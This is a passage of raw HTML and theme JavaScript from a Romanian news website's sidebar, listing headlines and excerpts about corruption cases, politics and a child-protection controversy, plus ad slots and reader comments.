block_td_uid_9_697c5e0e38735.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697c5e0e38735_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697c5e0e38735_rand","tdc_css_class_style":"td_uid_9_697c5e0e38735_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697c5e0e38735.td_column_number = "1";
block_td_uid_9_697c5e0e38735.block_type = "td_block_11";
block_td_uid_9_697c5e0e38735.post_count = "3";
block_td_uid_9_697c5e0e38735.found_posts = "225833";
block_td_uid_9_697c5e0e38735.header_color = "#";
block_td_uid_9_697c5e0e38735.ajax_pagination_infinite_stop = "";
block_td_uid_9_697c5e0e38735.max_num_pages = "75278";
tdBlocksArray.push(block_td_uid_9_697c5e0e38735);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697c5e0e38735 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="gheorghe iscru" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:50:13+00:00" >13:50, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Update: Cei doi inculpați au fost arestați preventiv. Minuta - „Admite propunerea Ministerului Public – Parchetul de pe lângă Înalta Curte de Casație și...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul">Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:17:05+00:00" >17:17, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Consiliului Județean (CJ) Timiș, Alfred Simonis, a afirmat, miercuri, că &#039;delincvenții, minori sau adulți, nu pot fi tratați în regim de asistență socială&#039;,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-768x576.jpg 768w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-560x420.jpg 560w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-640x480.jpg 640w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-681x511.jpg 681w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat.jpg 800w" sizes="(max-width: 180px) 100vw, 180px" alt="hărțuirea sexuală" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic">Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:54:25+00:00" >10:54, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Potrivit autorităților, oamenii legii pun în aplicare mai multe mandate de percheziție, acțiunea desfășurându-se simultan în București, Ilfov și Târgoviște. Operațiunea vizează strângerea de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697c5e0e45c91_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697c5e0e45de6_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697c5e0e45de6" ><script>var block_td_uid_11_697c5e0e45de6 = new tdBlock();
block_td_uid_11_697c5e0e45de6.id = "td_uid_11_697c5e0e45de6";
block_td_uid_11_697c5e0e45de6.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697c5e0e45de6_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697c5e0e45de6_rand","tdc_css_class_style":"td_uid_11_697c5e0e45de6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697c5e0e45de6.td_column_number = "1";
block_td_uid_11_697c5e0e45de6.block_type = "td_block_11";
block_td_uid_11_697c5e0e45de6.post_count = "3";
block_td_uid_11_697c5e0e45de6.found_posts = "225835";
block_td_uid_11_697c5e0e45de6.header_color = "#";
block_td_uid_11_697c5e0e45de6.ajax_pagination_infinite_stop = "";
block_td_uid_11_697c5e0e45de6.max_num_pages = "75278";
tdBlocksArray.push(block_td_uid_11_697c5e0e45de6);
</script><div id=td_uid_11_697c5e0e45de6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/inspectia-muncii-dupa-transferul-cu-erori-din-revisal-in-reges-amenzile-se-aplica-doar-pentru-completarea-eronata-sau-incomplete-exclusiv-din-vina-angajatorului/" rel="bookmark" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/inspectia-muncii-dupa-transferul-cu-erori-din-revisal-in-reges-amenzile-se-aplica-doar-pentru-completarea-eronata-sau-incomplete-exclusiv-din-vina-angajatorului/" rel="bookmark" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului">Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T21:53:28+00:00" >21:53, 27 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Transferul automat din vechiul Revisal în noul Reges s-a făcut cu mari erori pe care nici până acum contractorul Vodafone care a încasat banii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen">Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:32:32+00:00" >16:32, 27 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Europarlamentarii USR Dan Barna și Vlad Voiculescu au primit un răspuns oficial din partea președintei Comisiei Europene, Ursula von der Leyen, referitor la solicitarea...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_697c5e0e4ea52_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56261">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">Ce spune Budai sunt poveshti pentru copiii,toata lumea shtie ca decand sunt in actuala guvernare propunerile legislative care au vrut</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56231">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">șoșonica Da' ce targuri de Crăciun sunt la Craiova! Îi știți pe-ăia de n-au casă, dar își cumpără (tigăi) bmw-uri?</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_697c5e0e533bc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_697c5e0e534ef_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697c5e0e534ef" ><script>var block_td_uid_14_697c5e0e534ef = new tdBlock();
block_td_uid_14_697c5e0e534ef.id = "td_uid_14_697c5e0e534ef";
block_td_uid_14_697c5e0e534ef.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697c5e0e534ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697c5e0e534ef_rand","tdc_css_class_style":"td_uid_14_697c5e0e534ef_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697c5e0e534ef.td_column_number = "1";
block_td_uid_14_697c5e0e534ef.block_type = "td_block_11";
block_td_uid_14_697c5e0e534ef.post_count = "5";
block_td_uid_14_697c5e0e534ef.found_posts = "11";
block_td_uid_14_697c5e0e534ef.header_color = "#";
block_td_uid_14_697c5e0e534ef.ajax_pagination_infinite_stop = "";
block_td_uid_14_697c5e0e534ef.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_697c5e0e534ef);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_697c5e0e534ef class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="gheorghe iscru" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:50:13+00:00" >13:50, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Update: Cei doi inculpați au fost arestați preventiv. Minuta - „Admite propunerea Ministerului Public – Parchetul de pe lângă Înalta Curte de Casație și...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu">Diana Buzoianu acuzată de trădare de ONG-urile de mediu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:45:10+00:00" >21:45, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Agent Green, Declic, Greenpeace și Platforma pentru Adaptare Climatică condamnă ferm intenția Ministrei Mediului, Diana Buzoianu, de a condiționa desemnarea celor 10% zone de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
